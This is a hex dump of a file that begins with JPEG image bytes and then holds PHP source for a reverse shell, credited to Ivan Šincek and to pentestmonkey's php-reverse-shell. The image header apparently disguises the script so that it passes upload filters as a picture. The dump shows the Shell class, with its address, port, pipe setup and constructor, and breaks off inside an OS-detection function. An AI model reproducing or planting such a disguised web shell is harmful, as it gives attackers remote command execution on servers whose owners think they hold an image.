 00000000 FF D8 FF E0 70 0A 2F 2F 20 43 6F 70 79 72 69 67 68 74 20 28 63 29 20 32 30 32 30 20 49 76 61 6E ....p.// Copyright (c) 2020 Ivan
00000020 20 C5 A0 69 6E 63 65 6B 0A 2F 2F 20 76 32 2E 35 0A 2F 2F 20 52 65 71 75 69 72 65 73 20 50 48 50  ..incek.// v2.5.// Requires PHP
00000040 20 76 35 2E 30 2E 30 20 6F 72 20 67 72 65 61 74 65 72 2E 0A 2F 2F 20 57 6F 72 6B 73 20 6F 6E 20  v5.0.0 or greater..// Works on
00000060 4C 69 6E 75 78 20 4F 53 2C 20 6D 61 63 4F 53 2C 20 61 6E 64 20 57 69 6E 64 6F 77 73 20 4F 53 2E Linux OS, macOS, and Windows OS.
00000080 0A 2F 2F 20 53 65 65 20 74 68 65 20 6F 72 69 67 69 6E 61 6C 20 73 63 72 69 70 74 20 61 74 20 68 .// See the original script at h
000000A0 74 74 70 73 3A 2F 2F 67 69 74 68 75 62 2E 63 6F 6D 2F 70 65 6E 74 65 73 74 6D 6F 6E 6B 65 79 2F ttps://github.com/pentestmonkey/
000000C0 70 68 70 2D 72 65 76 65 72 73 65 2D 73 68 65 6C 6C 2E 0A 63 6C 61 73 73 20 53 68 65 6C 6C 20 7B php-reverse-shell..class Shell {
000000E0 0A 20 20 20 20 70 72 69 76 61 74 65 20 24 61 64 64 72 20 20 3D 20 6E 75 6C 6C 3B 0A 20 20 20 20 .    private $addr  = null;.
00000100 70 72 69 76 61 74 65 20 24 70 6F 72 74 20 20 3D 20 6E 75 6C 6C 3B 0A 20 20 20 20 70 72 69 76 61 private $port  = null;.    priva
00000120 74 65 20 24 6F 73 20 20 20 20 3D 20 6E 75 6C 6C 3B 0A 20 20 20 20 70 72 69 76 61 74 65 20 24 73 te $os    = null;.    private $s
00000140 68 65 6C 6C 20 3D 20 6E 75 6C 6C 3B 0A 20 20 20 20 70 72 69 76 61 74 65 20 24 64 65 73 63 72 69 hell = null;.    private $descri
00000160 70 74 6F 72 73 70 65 63 20 3D 20 61 72 72 61 79 28 0A 20 20 20 20 20 20 20 20 30 20 3D 3E 20 61 ptorspec = array(.        0 => a
00000180 72 72 61 79 28 27 70 69 70 65 27 2C 20 27 72 27 29 2C 20 2F 2F 20 73 68 65 6C 6C 20 63 61 6E 20 rray('pipe', 'r'), // shell can
000001A0 72 65 61 64 20 66 72 6F 6D 20 53 54 44 49 4E 0A 20 20 20 20 20 20 20 20 31 20 3D 3E 20 61 72 72 read from STDIN.        1 => arr
000001C0 61 79 28 27 70 69 70 65 27 2C 20 27 77 27 29 2C 20 2F 2F 20 73 68 65 6C 6C 20 63 61 6E 20 77 72 ay('pipe', 'w'), // shell can wr
000001E0 69 74 65 20 74 6F 20 53 54 44 4F 55 54 0A 20 20 20 20 20 20 20 20 32 20 3D 3E 20 61 72 72 61 79 ite to STDOUT.        2 => array
00000200 28 27 70 69 70 65 27 2C 20 27 77 27 29 20 20 2F 2F 20 73 68 65 6C 6C 20 63 61 6E 20 77 72 69 74 ('pipe', 'w')  // shell can writ
00000220 65 20 74 6F 20 53 54 44 45 52 52 0A 20 20 20 20 29 3B 0A 20 20 20 20 70 72 69 76 61 74 65 20 24 e to STDERR.    );.    private $
00000240 62 75 66 66 65 72 20 20 3D 20 31 30 32 34 3B 20 20 20 20 2F 2F 20 72 65 61 64 2F 77 72 69 74 65 buffer  = 1024;    // read/write
00000260 20 62 75 66 66 65 72 20 73 69 7A 65 0A 20 20 20 20 70 72 69 76 61 74 65 20 24 63 6C 65 6E 20 20  buffer size.    private $clen
00000280 20 20 3D 20 30 3B 20 20 20 20 20 20 20 2F 2F 20 63 6F 6D 6D 61 6E 64 20 6C 65 6E 67 74 68 0A 20   = 0;       // command length.
000002A0 20 20 20 70 72 69 76 61 74 65 20 24 65 72 72 6F 72 20 20 20 3D 20 66 61 6C 73 65 3B 20 20 20 2F    private $error   = false;   /
000002C0 2F 20 73 74 72 65 61 6D 20 72 65 61 64 2F 77 72 69 74 65 20 65 72 72 6F 72 0A 20 20 20 20 70 75 / stream read/write error.    pu
000002E0 62 6C 69 63 20 66 75 6E 63 74 69 6F 6E 20 5F 5F 63 6F 6E 73 74 72 75 63 74 28 24 61 64 64 72 2C blic function __construct($addr,
00000300 20 24 70 6F 72 74 29 20 7B 0A 20 20 20 20 20 20 20 20 24 74 68 69 73 2D 3E 61 64 64 72 20 3D 20  $port) {.        $this->addr =
00000320 24 61 64 64 72 3B 0A 20 20 20 20 20 20 20 20 24 74 68 69 73 2D 3E 70 6F 72 74 20 3D 20 24 70 6F $addr;.        $this->port = $po
00000340 72 74 3B 0A 20 20 20 20 7D 0A 20 20 20 20 70 72 69 76 61 74 65 20 66 75 6E 63 74 69 6F 6E 20 64 rt;.    }.    private function d
00000360 65 74 65 63 74 28 29 20 7B 0A 20 20 20 20 20 20 20 20 24 64 65 74 65 63 74 65 64 20 3D 20 74 72 etect() {.        $detected = tr
00000380 75 65 3B 0A 20 20 20 20 20 20 20 20 69 66 20 28 73 74 72 69 70 6F 73 28 50 48 50 5F 4F 53 2C 20 ue;.        if (stripos(PHP_OS,